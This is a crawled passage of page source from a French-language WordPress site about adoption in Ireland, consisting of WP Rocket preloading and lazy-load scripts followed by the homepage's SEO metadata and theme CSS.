"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.adoptionireland.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.adoptionireland.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.adoptionireland.com\/wp-admin\/admin-ajax.php","nonce":"0ff6627992","url":"https:\/\/www.adoptionireland.com\/mentions-legales","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.adoptionireland.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1747672985 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adoptionireland.com/wp-content/plugins/widget-post-slider/assets/js/slick.min.js?ver=1.6.0
body_size: 43519
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>adoptionireland.com - Adoption ireland</title><link rel="stylesheet" href="https://www.adoptionireland.com/wp-content/cache/fonts/1/google-fonts/css/6/2/5/cdebc0b486f45bf12d436da6aa9ad.css" data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CSyne%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%7CSyncopate%3A700%7CAbril%20Fatface%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%7CPlayfair%20Display%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800&display=swap"/>
	<link rel="canonical" href="https://www.adoptionireland.com/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="adoptionireland.com - Adoption ireland" />
	<meta property="og:url" content="https://www.adoptionireland.com/" />
	<meta property="og:site_name" content="Adoption ireland" />
	<meta property="article:modified_time" content="2024-09-05T12:39:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.adoptionireland.com/","url":"https://www.adoptionireland.com/","name":"adoptionireland.com - Adoption ireland","isPartOf":{"@id":"https://www.adoptionireland.com/#website"},"about":{"@id":"https://www.adoptionireland.com/#organization"},"datePublished":"2018-05-01T03:52:02+00:00","dateModified":"2024-09-05T12:39:34+00:00","breadcrumb":{"@id":"https://www.adoptionireland.com/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.adoptionireland.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.adoptionireland.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.adoptionireland.com/#website","url":"https://www.adoptionireland.com/","name":"Adoption ireland","description":"Les nouvelles du jour","publisher":{"@id":"https://www.adoptionireland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adoptionireland.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.adoptionireland.com/#organization","name":"Adoption ireland","url":"https://www.adoptionireland.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.adoptionireland.com/#/schema/logo/image/","url":"https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png","contentUrl":"https://www.adoptionireland.com/wp-content/uploads/2022/10/Adoptionireland.png","width":250,"height":55,"caption":"Adoption ireland"},"image":{"@id":"https://www.adoptionireland.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>adoptionireland.com - Adoption ireland</title>


<link rel="alternate" type="application/rss+xml" title="Adoption ireland &raquo; Flux" href="https://www.adoptionireland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adoption ireland &raquo; Flux des commentaires" href="https://www.adoptionireland.com/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://www.adoptionireland.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1737794477' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-a1dc69aa-77c9-4032-bbb2-865600b6ad02)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-28c98c57-2150-4f21-b05d-c251d956774d)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-3601d242-6d9c-468c-afe9-0c0b3f979b90)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-9a1062ea-2620-47bc-b3f9-98558a94bf32)}.kubio-shape-two-circles{background-image:var(--wpr-bg-d254570a-45d6-4b1f-9769-50ccf97b0023)}.kubio-shape-circles-2{background-image:var(--wpr-bg-edc35be9-bae5-4ec2-91e3-9d8ead67f631)}.kubio-shape-circles-3{background-image:var(--wpr-bg-6f6ad499-4fb0-45fa-b7ee-91d894fc0bb6)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-aef8f123-ba23-40ff-9728-480ef5fadb19)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-857ccb5e-9223-4ff4-9463-b9258c026012)}.kubio-shape-waves{background-image:var(--wpr-bg-2b1bd672-5577-4dd0-81bd-ce99e83cb392)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-8b42d6a0-8aeb-45ea-9e4f-30fa15770a93)}.kubio-shape-dots{background-image:var(--wpr-bg-2c295747-bd3b-444a-b61a-025ba3cecbac)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-e3a026b0-fc6b-4893-8690-f0c52aca5b2d)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-5840ade8-8f82-469e-af16-4fae4dc28247)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-f004b35a-52dc-47ea-9c21-81fc5dc16376)}.kubio-shape-doodle{background-image:var(--wpr-bg-2f04f664-f318-43c4-a120-abcbf4759f5b)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-2a741277-33fd-444f-97ba-2566a446e5de)}.kubio-shape-grain{background-image:var(--wpr-bg-451429e1-515d-4d24-9ec6-1f5c93784ac0)}.kubio-shape-poly1{background-image:var(--wpr-bg-3106215a-5d4c-45a5-b35f-375220f6b0e2)}.kubio-shape-poly2{background-image:var(--wpr-bg-5880aadb-96e1-42f9-a8cc-8497f5eec92e)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-b01bf350-7133-4ccd-b0c8-4c553b5bdfc0)}

:root { --kubio-color-1:208,181,118;--kubio-color-2:247,150,59;--kubio-color-3:120,145,206;--kubio-color-4:150,150,166;--kubio-color-5:255,252,250;--kubio-color-6:30,24,10;--kubio-color-1-variant-1:207,201,187;--kubio-color-1-variant-2:208,181,118;--kubio-color-1-variant-3:207,160,48;--kubio-color-1-variant-4:122,107,69;--kubio-color-1-variant-5:37,33,21;--kubio-color-2-variant-1:246,234,223;--kubio-color-2-variant-2:246,192,141;--kubio-color-2-variant-3:247,150,59;--kubio-color-2-variant-4:161,98,38;--kubio-color-2-variant-5:76,46,18;--kubio-color-3-variant-1:188,193,205;--kubio-color-3-variant-2:120,145,206;--kubio-color-3-variant-3:51,96,205;--kubio-color-3-variant-4:70,85,120;--kubio-color-3-variant-5:20,25,35;--kubio-color-4-variant-1:226,226,250;--kubio-color-4-variant-2:150,150,166;--kubio-color-4-variant-3:94,94,165;--kubio-color-4-variant-4:39,39,165;--kubio-color-4-variant-5:73,73,80;--kubio-color-5-variant-1:255,252,250;--kubio-color-5-variant-2:255,201,165;--kubio-color-5-variant-3:169,167,166;--kubio-color-5-variant-4:255,150,80;--kubio-color-5-variant-5:84,83,83;--kubio-color-6-variant-1:199,160,66;--kubio-color-6-variant-2:114,91,38;--kubio-color-6-variant-3:29,29,29;--kubio-color-6-variant-4:29,26,19;--kubio-color-6-variant-5:30,24,10 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-LGfj5MZ_an-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:0px;padding-bottom:0px;}#kubio .style-LGfj5MZ_an-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-Wt1yKFITIq6-container{background-color:rgba(var(--kubio-color-5),1);}#kubio .style-mYTBljURIYy-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-mYTBljURIYy-container{height:auto;min-height:unset;}#kubio .style-5WqcrM2BfSC-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-5WqcrM2BfSC-container .kubio-logo-image{max-height:70px;}#kubio .style-5WqcrM2BfSC-image{max-height:70px;}#kubio .style-5WqcrM2BfSC-text{font-weight:600;font-size:18px;letter-spacing:0px;text-transform:none;color:rgba(var(--kubio-color-6),1);}#kubio .style-gkZASQUfX4a-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-gkZASQUfX4a-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky .style-gkZASQUfX4a-inner{text-align:right;}#kubio .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6-variant-1),1);height:1px;}#kubio .style-yklGUUWvAz3-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-yklGUUWvAz3-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-yklGUUWvAz3-outer > .kubio-menu > ul{justify-content:flex-end;gap:30px;--kubio-gap-fallback:30px;}#kubio .style-yklGUUWvAz3-outer > .kubio-menu  > ul > li > a{font-weight:500;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-yklGUUWvAz3-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-yklGUUWvAz3-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-yklGUUWvAz3-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-yklGUUWvAz3-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-yklGUUWvAz3-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-yklGUUWvAz3-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-yklGUUWvAz3-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-yklGUUWvAz3-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-yklGUUWvAz3-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-A5G5MaxzGWo-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-A5G5MaxzGWo-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-A5G5MaxzGWo-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-NP9O7MpT2AH-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-NP9O7MpT2AH-container{height:auto;min-height:unset;}#kubio .style-AzUa11GLidb-container{align-items:flex-start;justify-content:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-AzUa11GLidb-container .kubio-logo-image{max-height:70px;}#kubio .style-AzUa11GLidb-image{max-height:70px;}#kubio .style-AzUa11GLidb-text{font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-CS1e6_4Gnxx-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-riK-93K6Jf2-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-riK-93K6Jf2-container{height:auto;min-height:unset;}#kubio .style-lVEg-hRM4ev-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-2rFDZOL8QYS-outer{background-image:var(--wpr-bg-ada33f97-8faa-4088-abf3-ee74f0afa791);background-size:cover;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;padding-top:200px;padding-bottom:250px;height:auto;min-height:unset;}#kubio .style-2rFDZOL8QYS-outer h1,#kubio .style-2rFDZOL8QYS-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-2rFDZOL8QYS-outer h2,#kubio .style-2rFDZOL8QYS-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-2rFDZOL8QYS-outer h3,#kubio .style-2rFDZOL8QYS-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-2rFDZOL8QYS-outer h4,#kubio 